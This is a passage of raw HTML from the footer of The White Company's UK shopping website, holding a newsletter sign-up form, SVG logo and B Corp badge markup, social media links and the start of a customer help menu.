                </a></div></div> <!----></div></div></div></div></div></div></div></div></div></div></div> <div data-v-2a986c63="" class="newsletter"><div data-v-f8949c9e="" data-v-2a986c63="" class="newsletter__container layout-limiter layout-limiter--footer"><div data-v-795be7f7="" data-v-2a986c63="" class="grid" data-v-f8949c9e="" style="--columns: 12;"><div data-v-2a986c63="" data-v-795be7f7="" class="newsletter__intro col col--md-5"><h2 data-v-2a986c63="" data-v-795be7f7="">Don’t miss our latest updates</h2> <p data-v-2a986c63="" data-v-795be7f7="" class="newsletter__intro-paragraph">
                    Be the first to know about new products, events, and offers.
                </p></div> <form data-v-2a986c63="" class="newsletter__form col col--md-7" data-v-795be7f7=""><div data-v-2a986c63="" class="newsletter__form-group"><label data-v-43063195="" data-v-2a986c63="" for="mhn8r8pw6i88ge3llhm" aria-atomic="true" class="input-field newsletter__form-input input-field--text"><span data-v-43063195="" class="input-field__label">
        Email Address
    </span> <!----> <div data-v-43063195="" class="input-field__field-wrapper"><input data-v-43063195="" id="mhn8r8pw6i88ge3llhm" placeholder="" maxlength="" type="text" class="input-field__field" /> <!----> </div> <!----> <!----></label> <button data-v-ff01ce72="" data-v-2a986c63="" path="" type="submit" class="newsletter__form-button btn btn--base">
                        Sign Up
                    </button></div> <span data-v-2a986c63="" class="newsletter__form-caption">
                    By choosing to sign up, you will join our mailing list. You can opt out at any time.
                </span></form></div></div></div> <div data-v-c4148480="" class="footer-navigation"><div data-v-f8949c9e="" data-v-c4148480="" class="layout-limiter layout-limiter--footer-navigation"><div data-v-795be7f7="" data-v-c4148480="" class="grid footer-navigation__container" data-v-f8949c9e="" style="--columns: 12;"><div data-v-c4148480="" data-v-795be7f7="" class="col col--lg-4"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__about"><div data-v-c4148480="" data-v-795be7f7=""><a data-v-f0b4aac0="" data-v-3426c622="" data-v-c4148480="" href="/uk/" class="route logo explicit-skeleton footer-navigation__logo route--href route--base tab-focus--box" data-v-795be7f7="" tabindex="0"><svg data-v-3426c622="" viewBox="0 0 451.5 94.8" height="95" width="452" xmlns="http://www.w3.org/2000/svg" class="logo__svg"><title xmlns="http://www.w3.org/2000/svg">The White Company</title>
    <path xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000" stroke-width="1.5" d="M.8.8h450v93.3H.8z"></path>
    <path xmlns="http://www.w3.org/2000/svg" d="M51.1 27.5h-7.2v18.2h-3V27.5h-7.2v-2.7H51l.1 2.7zM75.5 45.8h-3v-9.1H60.9v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9h-.1zM96 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7H84.2V24.9H96v2.6zM137 46h-.6l-6.8-17.1-6.9 17.1h-.6l-8.4-21.1h3l5.7 14.4 5.8-14.4h2.8l5.8 14.4 5.7-14.4h3L137 46zM169.4 45.8h-3v-9.1h-11.7v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9zM181 45.8h-3V24.9h3v20.9zM205.2 27.5H198v18.2h-3V27.5h-7.2v-2.7h17.4v2.7zM223.9 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7h-12.1V24.9h11.8v2.6zM261.6 29.5c-2.6-1.5-4.8-2.2-7.2-2.2-4.8 0-8.3 3.4-8.3 8 0 4.7 3.4 7.9 8.4 7.9 2.4 0 4.9-.8 7.3-2.4v3.3c-2.1 1.1-4.3 1.8-7.6 1.8-7.8 0-11.3-6-11.3-10.4 0-6.4 4.8-11 11.4-11 2.1 0 4.3.5 7.2 1.7v3.3h.1zM271.6 35.4c0-4.6 3.5-8 8.1-8 4.7 0 8.1 3.4 8.1 8s-3.5 8-8.1 8c-4.6-.2-8.1-3.5-8.1-8zm-3.1 0c0 5.7 4.3 10.7 11.1 10.7 7.1 0 11.3-5.1 11.3-10.7 0-5.8-4.3-10.7-11.2-10.7-6.8-.1-11.2 4.8-11.2 10.7zM317.9 45.8h-3V29.5h-.1l-6.4 8.1h-.5l-6.4-8.1h-.1v16.3h-3V24.9h2.8l6.9 8.6 6.9-8.6h2.8l.1 20.9zM330.4 27.5h3.5c2.7 0 3.6 1.7 3.6 3.2 0 2.1-1.4 3.3-3.7 3.3h-3.4v-6.5zm-3-2.6v20.9h3v-9h3.1c4.8 0 7-2.6 7-5.9s-2.1-6-6.6-6h-6.5zM354.9 29.4l3.4 7.6h-6.5l3.1-7.6zm1-4.6h-2.1l-9 21h3.1l2.6-6.1h8.9l2.8 6.1h3.1l-9.4-21zM390.9 45.8h-2.6l-13.9-16.1v16.1h-2.8V24.9h2.4l14.1 16.2V24.9h2.8v20.9zM411.9 24.9h3.6l-7.7 9.9v11h-3v-11l-7.7-9.8h3.6l5.6 7.2 5.6-7.3zM184.4 61.8h-1.6v9.7h6v-1.8h-4.1v-7.9h-.3zM196.5 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm2 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.9.1-3.2-1.2-3.2-3.2zM221.8 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2zM229.4 61.8h-.3v9.7h3.8c3.3 0 5.1-2.5 5.1-4.8s-1.6-4.8-5.1-4.8h-3.5v-.1zm3.2 1.7c2.1 0 3.4 1.1 3.4 3.1 0 1.1-.7 3.1-3.3 3.1h-1.8v-6.1c.5-.1 1.7-.1 1.7-.1zM244.2 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm1.9 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.7.1-3.2-1.2-3.2-3.2zM269.6 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2z"></path>
</svg> <span data-v-3426c622="" data-v-f0b4aac0="" class="sr-only">Link to The White Company's home</span> <!----></a> <div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__meta"><span data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__text">
                                For 30 years, we’ve believed in making the most of life’s simple pleasures. Principally in white, we create impeccably stylish pieces for your home, wardrobe and everyday life – designed to be loved and last.
                            </span> <a data-v-f0b4aac0="" data-v-5efdca50="" data-v-c4148480="" href="/uk/our-world/sustainability/sustainability-ethics" class="route route--href route--inline route--base b-corp-logo b-corp-logo--default tab-focus--box" aria-label="Link to b-corp article" data-v-795be7f7="" tabindex="0"><svg data-v-5efdca50="" fill="none" viewBox="0 0 97 164" height="0" width="0" xmlns="http://www.w3.org/2000/svg" class="b-corp-logo__icon"><title xmlns="http://www.w3.org/2000/svg">b-corp logo</title>
<path xmlns="http://www.w3.org/2000/svg" d="M28.27 47.92H48.25C53.11 47.92 59.52 47.92 62.83 49.93C66.46 52.09 69.31 56.02 69.31 61.43C69.31 67.29 66.23 71.69 61.13 73.77V73.93C67.92 75.32 71.62 80.41 71.62 87.2C71.62 95.3 65.83 103.02 54.88 103.02H28.27V47.92ZM35.6 71.6H50.27C58.6 71.6 62 68.59 62 62.8C62 55.16 56.6 54.08 50.27 54.08H35.6V71.6ZM35.6 96.83H53.97C60.29 96.83 64.31 92.97 64.31 86.96C64.31 79.78 58.52 77.78 52.35 77.78H35.6V96.83Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M90.37 75.48C90.37 98.62 71.61 117.38 48.46 117.38C25.32 117.38 6.56 98.62 6.56 75.48C6.56 52.34 25.32 33.58 48.46 33.58C71.61 33.59 90.37 52.35 90.37 75.48ZM48.47 27.2C21.82 27.2 0.209999 48.81 0.209999 75.46C0.209999 102.11 21.82 123.72 48.47 123.72C75.13 123.72 96.74 102.11 96.74 75.46C96.74 48.81 75.13 27.2 48.47 27.2Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M96.63 133.91H0.300003V140.24H96.63V133.91Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M93.62 126.94C93.74 126.94 93.85 126.93 93.96 126.93C94.06 126.92 94.16 126.9 94.24 126.87C94.33 126.83 94.39 126.77 94.44 126.7C94.49 126.62 94.51 126.52 94.51 126.39C94.51 126.28 94.49 126.18 94.45 126.12C94.41 126.05 94.35 126 94.28 125.97C94.21 125.93 94.14 125.91 94.04 125.89C93.95 125.88 93.87 125.88 93.77 125.88H93.08V126.95H93.62V126.94ZM93.85 125.44C94.25 125.44 94.54 125.52 94.74 125.68C94.93 125.84 95.03 126.08 95.03 126.41C95.03 126.72 94.94 126.93 94.78 127.08C94.61 127.22 94.4 127.3 94.14 127.33L95.1 128.81H94.54L93.62 127.36H93.07V128.81H92.54V125.45H93.85V125.44ZM91.49 128.09C91.6 128.39 91.77 128.66 91.99 128.88C92.2 129.1 92.45 129.27 92.74 129.4C93.02 129.52 93.34 129.58 93.67 129.58C94.01 129.58 94.32 129.52 94.6 129.4C94.89 129.27 95.14 129.1 95.35 128.88C95.56 128.66 95.73 128.4 95.84 128.09C95.96 127.79 96.03 127.47 96.03 127.12C96.03 126.77 95.97 126.45 95.84 126.15C95.72 125.85 95.55 125.59 95.35 125.37C95.13 125.15 94.88 124.98 94.6 124.86C94.32 124.74 94 124.67 93.67 124.67C93.34 124.67 93.02 124.74 92.74 124.86C92.45 124.99 92.19 125.16 91.99 125.37C91.77 125.59 91.61 125.85 91.49 126.15C91.37 126.45 91.31 126.76 91.31 127.12C91.3 127.46 91.36 127.79 91.49 128.09ZM91.01 125.98C91.16 125.63 91.37 125.34 91.63 125.08C91.89 124.82 92.2 124.63 92.55 124.48C92.9 124.33 93.28 124.26 93.66 124.26C94.06 124.26 94.43 124.33 94.79 124.48C95.13 124.63 95.44 124.82 95.69 125.08C95.95 125.34 96.17 125.64 96.31 125.98C96.47 126.33 96.54 126.71 96.54 127.12C96.54 127.53 96.47 127.91 96.31 128.26C96.16 128.62 95.95 128.92 95.69 129.18C95.43 129.45 95.13 129.64 94.79 129.79C94.43 129.93 94.06 130 93.66 130C93.27 130 92.9 129.93 92.55 129.79C92.2 129.64 91.89 129.45 91.63 129.18C91.37 128.92 91.16 128.62 91.01 128.26C90.85 127.91 90.79 127.53 90.79 127.12C90.78 126.71 90.85 126.33 91.01 125.98Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M11.98 5.98001C11.75 5.61001 11.47 5.29001 11.13 5.02001C10.79 4.74001 10.4 4.53001 9.97 4.37001C9.54 4.22001 9.09 4.14001 8.62 4.14001C7.76 4.14001 7.03 4.31001 6.42 4.64001C5.82 4.97001 5.33 5.42001 4.96 5.98001C4.59 6.54001 4.31 7.18001 4.14 7.90001C3.97 8.62001 3.88 9.36001 3.88 10.12C3.88 10.85 3.96 11.56 4.14 12.25C4.31 12.94 4.58 13.56 4.96 14.12C5.33 14.67 5.82 15.12 6.42 15.45C7.02 15.78 7.75 15.95 8.62 15.95C9.79 15.95 10.71 15.59 11.36 14.88C12.02 14.16 12.42 13.22 12.57 12.05H16.28C16.18 13.14 15.93 14.12 15.52 15C15.11 15.88 14.58 16.63 13.91 17.24C13.24 17.86 12.46 18.33 11.57 18.66C10.68 18.98 9.69 19.15 8.62 19.15C7.29 19.15 6.09 18.92 5.02 18.45C3.95 17.99 3.06 17.35 2.32 16.53C1.59 15.72 1.03 14.76 0.640003 13.66C0.250003 12.56 0.0500031 11.38 0.0500031 10.11C0.0500031 8.81001 0.240003 7.60001 0.640003 6.49001C1.03 5.38001 1.59 4.40001 2.32 3.58001C3.05 2.75001 3.95 2.10001 5.02 1.63001C6.08 1.16001 7.28 0.920013 8.62 0.920013C9.58 0.920013 10.49 1.06001 11.34 1.33001C12.19 1.61001 12.96 2.01001 13.63 2.54001C14.3 3.07001 14.86 3.72001 15.3 4.50001C15.74 5.28001 16.02 6.18001 16.13 7.18001H12.42C12.35 6.74001 12.21 6.34001 11.98 5.98001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M21.27 15.72C21.79 16.22 22.54 16.48 23.51 16.48C24.21 16.48 24.81 16.31 25.32 15.96C25.82 15.61 26.13 15.24 26.25 14.85H29.3C28.81 16.36 28.06 17.45 27.05 18.1C26.04 18.75 24.82 19.08 23.39 19.08C22.4 19.08 21.5 18.92 20.71 18.6C19.91 18.28 19.24 17.83 18.68 17.25C18.13 16.67 17.7 15.97 17.4 15.15C17.1 14.34 16.95 13.44 16.95 12.47C16.95 11.53 17.1 10.65 17.41 9.84001C17.72 9.03001 18.16 8.32001 18.73 7.73001C19.3 7.14001 19.98 6.67001 20.77 6.33001C21.56 5.99001 22.43 5.82001 23.39 5.82001C24.46 5.82001 25.4 6.03001 26.2 6.44001C27 6.86001 27.65 7.41001 28.16 8.11001C28.67 8.81001 29.04 9.61001 29.27 10.5C29.5 11.39 29.58 12.33 29.51 13.31H20.41C20.46 14.4 20.74 15.22 21.27 15.72ZM25.18 9.09001C24.76 8.64001 24.13 8.41001 23.29 8.41001C22.74 8.41001 22.28 8.50001 21.91 8.69001C21.54 8.88001 21.25 9.11001 21.03 9.38001C20.81 9.66001 20.66 9.95001 20.57 10.26C20.48 10.57 20.43 10.84 20.41 11.09H26.05C25.89 10.21 25.6 9.54001 25.18 9.09001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M34.37 6.13001V8.47001H34.42C34.58 8.08001 34.8 7.72001 35.08 7.38001C35.36 7.05001 35.67 6.76001 36.03 6.53001C36.39 6.30001 36.77 6.11001 37.18 5.98001C37.59 5.85001 38.01 5.79001 38.45 5.79001C38.68 5.79001 38.93 5.83001 39.21 5.91001V9.13001C39.05 9.10001 38.85 9.07001 38.62 9.05001C38.39 9.03001 38.17 9.01001 37.96 9.01001C37.33 9.01001 36.79 9.12001 36.35 9.33001C35.91 9.54001 35.56 9.83001 35.29 10.2C35.02 10.57 34.83 10.99 34.72 11.48C34.61 11.97 34.55 12.5 34.55 13.07V18.76H31.09V6.13001H34.37Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M48.47 6.13001V8.45002H45.93V14.7C45.93 15.29 46.03 15.68 46.22 15.87C46.41 16.06 46.81 16.16 47.39 16.16C47.59 16.16 47.77 16.15 47.95 16.14C48.13 16.12 48.3 16.1 48.46 16.07V18.75C48.17 18.8 47.84 18.83 47.48 18.85C47.12 18.87 46.77 18.88 46.43 18.88C45.89 18.88 45.38 18.84 44.91 18.77C44.43 18.7 44.01 18.56 43.64 18.34C43.27 18.13 42.99 17.83 42.77 17.44C42.56 17.05 42.45 16.54 42.45 15.9V8.46001H40.35V6.14001H42.45V2.36002H45.91V6.14001H48.47V6.13001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M50.49 4.18001V1.32001H53.95V4.18001H50.49ZM53.95 6.13001V18.74H50.49V6.13001H53.95Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M55.33 8.45001V6.13001H57.4V5.15001C57.4 4.03001 57.75 3.11001 58.45 2.39001C59.15 1.67001 60.21 1.32001 61.62 1.32001C61.93 1.32001 62.24 1.33001 62.55 1.36001C62.86 1.38001 63.16 1.41001 63.45 1.42001V4.01001C63.04 3.96001 62.62 3.94001 62.18 3.94001C61.71 3.94001 61.37 4.05001 61.17 4.27001C60.97 4.49001 60.87 4.86001 60.87 5.38001V6.14001H63.26V8.46001H60.87V18.76H57.4V8.46001H55.33V8.45001Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M65.6 4.18001V1.32001H69.06V4.18001H65.6ZM69.07 6.13001V18.74H65.6V6.13001H69.07Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M74.53 15.72C75.05 16.22 75.8 16.48 76.77 16.48C77.47 16.48 78.07 16.31 78.58 15.96C79.08 15.61 79.39 15.24 79.51 14.85H82.56C82.07 16.36 81.32 17.45 80.32 18.1C79.31 18.75 78.09 19.08 76.66 19.08C75.67 19.08 74.77 18.92 73.98 18.6C73.18 18.28 72.51 17.83 71.95 17.25C71.4 16.67 70.97 15.97 70.67 15.15C70.37 14.34 70.22 13.44 70.22 12.47C70.22 11.53 70.38 10.65 70.68 9.84002C70.99 9.00002 71.43 8.30002 72 7.71002C72.57 7.12002 73.25 6.65002 74.04 6.31002C74.83 5.97002 75.7 5.80002 76.66 5.80002C77.73 5.80002 78.67 6.01002 79.47 6.42002C80.27 6.84002 80.92 7.39002 81.43 8.09002C81.94 8.79002 82.31 9.59002 82.54 10.48C82.77 11.37 82.85 12.31 82.79 13.29H73.69C73.73 14.4 74.01 15.22 74.53 15.72ZM78.45 9.09002C78.04 8.64002 77.4 8.41002 76.56 8.41002C76.01 8.41002 75.55 8.50002 75.18 8.69002C74.81 8.88002 74.52 9.11002 74.3 9.38002C74.08 9.66002 73.93 9.95002 73.84 10.26C73.75 10.57 73.7 10.84 73.68 11.09H79.31C79.15 10.21 78.86 9.54002 78.45 9.09002Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M93.3 17.14C92.89 17.82 92.36 18.32 91.7 18.62C91.04 18.92 90.3 19.07 89.47 19.07C88.53 19.07 87.7 18.89 86.98 18.52C86.26 18.15 85.67 17.66 85.21 17.03C84.75 16.4 84.4 15.68 84.16 14.87C83.92 14.06 83.81 13.21 83.81 12.33C83.81 11.48 83.93 10.67 84.16 9.88002C84.39 9.09002 84.75 8.40002 85.21 7.79002C85.67 7.19002 86.26 6.70002 86.95 6.34002C87.65 5.97002 88.46 5.79002 89.39 5.79002C90.14 5.79002 90.85 5.95002 91.52 6.27002C92.2 6.59002 92.73 7.05002 93.12 7.67002H93.17V1.33002H96.63V18.75H93.34V17.14H93.3ZM93.15 10.9C93.05 10.42 92.89 10 92.65 9.63002C92.41 9.26002 92.11 8.97002 91.73 8.74002C91.36 8.51002 90.88 8.40002 90.32 8.40002C89.76 8.40002 89.27 8.51002 88.88 8.74002C88.49 8.97002 88.18 9.27002 87.94 9.64002C87.71 10.01 87.54 10.44 87.43 10.92C87.32 11.4 87.27 11.9 87.27 12.42C87.27 12.91 87.33 13.4 87.44 13.88C87.55 14.37 87.74 14.8 87.99 15.19C88.24 15.57 88.56 15.88 88.94 16.12C89.32 16.36 89.78 16.47 90.32 16.47C90.89 16.47 91.36 16.36 91.75 16.13C92.13 15.9 92.44 15.6 92.67 15.21C92.9 14.83 93.06 14.39 93.16 13.91C93.26 13.42 93.31 12.92 93.31 12.4C93.3 11.88 93.25 11.38 93.15 10.9Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M8.75 152.67C8.58 151.45 7.41 150.52 6.07 150.52C3.65 150.52 2.74 152.58 2.74 154.73C2.74 156.77 3.65 158.83 6.07 158.83C7.72 158.83 8.65 157.7 8.85 156.08H11.47C11.19 159.14 9.08 161.1 6.07 161.1C2.27 161.1 0.0400009 158.26 0.0400009 154.73C0.0400009 151.09 2.27 148.25 6.07 148.25C8.77 148.25 11.03 149.83 11.36 152.67H8.75Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M17.1 151.69C19.9 151.69 21.7 153.54 21.7 156.38C21.7 159.2 19.9 161.05 17.1 161.05C14.32 161.05 12.51 159.19 12.51 156.38C12.51 153.55 14.32 151.69 17.1 151.69ZM17.1 159.22C18.77 159.22 19.26 157.79 19.26 156.39C19.26 154.96 18.76 153.54 17.1 153.54C15.45 153.54 14.95 154.97 14.95 156.39C14.95 157.79 15.45 159.22 17.1 159.22Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M23.21 151.92H25.53V153.57H25.57C26.01 152.45 27.22 151.68 28.41 151.68C28.58 151.68 28.79 151.71 28.94 151.76V154.03C28.71 153.98 28.35 153.95 28.06 153.95C26.27 153.95 25.65 155.24 25.65 156.8V160.8H23.21V151.92Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M29.89 151.93H32.21V153.06H32.24C32.82 152.12 33.78 151.69 34.88 151.69C37.67 151.69 38.92 153.94 38.92 156.46C38.92 158.83 37.62 161.05 35.02 161.05C33.96 161.05 32.94 160.59 32.36 159.71H32.32V163.94H29.88V151.93H29.89ZM36.48 156.4C36.48 154.99 35.91 153.53 34.35 153.53C32.75 153.53 32.24 154.96 32.24 156.4C32.24 157.84 32.79 159.22 34.37 159.22C35.97 159.22 36.48 157.84 36.48 156.4Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M44.27 151.69C47.07 151.69 48.88 153.54 48.88 156.38C48.88 159.2 47.07 161.05 44.27 161.05C41.49 161.05 39.69 159.19 39.69 156.38C39.69 153.55 41.49 151.69 44.27 151.69ZM44.27 159.22C45.94 159.22 46.44 157.79 46.44 156.39C46.44 154.96 45.94 153.54 44.27 153.54C42.62 153.54 42.12 154.97 42.12 156.39C42.13 157.79 42.63 159.22 44.27 159.22Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M50.39 151.92H52.71V153.57H52.75C53.19 152.45 54.4 151.68 55.58 151.68C55.75 151.68 55.96 151.71 56.11 151.76V154.03C55.89 153.98 55.53 153.95 55.23 153.95C53.44 153.95 52.82 155.24 52.82 156.8V160.8H50.38V151.92H50.39Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M56.83 154.66C56.97 152.37 59.01 151.69 61.01 151.69C62.78 151.69 64.91 152.08 64.91 154.21V158.83C64.91 159.64 64.99 160.44 65.22 160.81H62.74C62.66 160.53 62.58 160.24 62.57 159.95C61.8 160.76 60.67 161.05 59.58 161.05C57.9 161.05 56.56 160.21 56.56 158.39C56.56 156.38 58.07 155.9 59.58 155.69C61.08 155.47 62.47 155.52 62.47 154.52C62.47 153.47 61.74 153.32 60.89 153.32C59.96 153.32 59.36 153.7 59.27 154.66H56.83ZM62.46 156.47C62.04 156.83 61.19 156.85 60.43 156.99C59.67 157.14 58.99 157.4 58.99 158.3C58.99 159.21 59.69 159.43 60.49 159.43C62.39 159.43 62.47 157.92 62.47 157.39V156.47H62.46Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M69.83 151.93H71.62V153.56H69.83V157.96C69.83 158.79 70.04 158.99 70.86 158.99C71.12 158.99 71.36 158.97 71.62 158.92V160.83C71.21 160.9 70.67 160.92 70.19 160.92C68.7 160.92 67.39 160.57 67.39 158.81V153.57H65.91V151.94H67.39V149.28H69.83V151.93Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M75.9 150.56H73.46V148.55H75.9V150.56ZM73.46 151.93H75.9V160.81H73.46V151.93Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M82.12 151.69C84.92 151.69 86.73 153.54 86.73 156.38C86.73 159.2 84.92 161.05 82.12 161.05C79.34 161.05 77.54 159.19 77.54 156.38C77.54 153.55 79.34 151.69 82.12 151.69ZM82.12 159.22C83.79 159.22 84.29 157.79 84.29 156.39C84.29 154.96 83.79 153.54 82.12 153.54C80.47 153.54 79.97 154.97 79.97 156.39C79.97 157.79 80.47 159.22 82.12 159.22Z" fill="black"></path>
<path xmlns="http://www.w3.org/2000/svg" d="M88.3 151.93H90.62V153.17H90.67C91.29 152.17 92.35 151.69 93.39 151.69C95.98 151.69 96.64 153.15 96.64 155.35V160.81H94.2V155.79C94.2 154.33 93.77 153.61 92.64 153.61C91.31 153.61 90.75 154.35 90.75 156.16V160.82H88.31V151.93H88.3Z" fill="black"></path>
</svg></a></div></div> <div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__links"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__app-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/mobile-app" class="route route--href route--inline route--base tab-focus--box" aria-label="iOS Application download link" data-v-795be7f7="" tabindex="0"><img data-v-1ff34596="" data-v-c4148480="" loading="lazy" alt="" src="https://white.a.bigcontent.io/v1/static/ios_app_download_badge" class="figure" data-v-f0b4aac0="" /></a></div> <ul data-v-c4148480="" data-v-795be7f7="" data-id="footer-social-media-icons" class="footer-navigation__social-links"><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://instagram.com/thewhitecompany" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s instagram" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_instagram"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://www.tiktok.com/@thewhitecompany?lang=en" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s tiktok" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_tiktok"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://twitter.com/TheWhiteCompany" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s twitter" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_twitter"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://www.facebook.com/thewhitecompany/" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s facebook" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_facebook"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://pinterest.com/thewhitecompany/" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s pinterest" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_pinterest"></use></svg></a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__social-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="https://youtube.com/thewhitecompany" class="route footer-navigation__social-link route--href route--inline route--base tab-focus--box" aria-label="Link to The White Company&apos;s youtube" rel="noopener" target="_blank" data-v-795be7f7="" tabindex="0"><svg data-v-7f5bbbcd="" data-v-c4148480="" class="icon" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 20px;"><use data-v-7f5bbbcd="" xlink:href="#_sprite_youtube"></use></svg></a></li></ul></div></div></div> <div data-v-c4148480="" data-v-795be7f7="" class="col--lg-1 footer-navigation__divider"></div> <div data-v-c4148480="" data-v-795be7f7="" class="col col--lg-7"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu"><div data-v-795be7f7="" data-v-c4148480="" class="grid" style="--columns: 12;"><div data-v-c4148480="" data-v-795be7f7="" class="col col--sm-3"><div data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-links"><h5 data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-title">
                                    Shopping Online
                                </h5> <ul data-v-c4148480="" data-v-795be7f7=""><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/contact-us" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Contact Us
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/delivery" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Delivery
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/delivery-information/christmas" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Christmas Delivery
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/help/returns" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Returns
                                        </a></li><li data-v-c4148480="" data-v-795be7f7="" class="footer-navigation__menu-link"><a data-v-f0b4aac0="" data-v-c4148480="" href="/uk/guest/trackOrder" class="route route--href route--inline route--base tab-focus--box" data-v-795be7f7="" tabindex="0">
                                            Track My Order
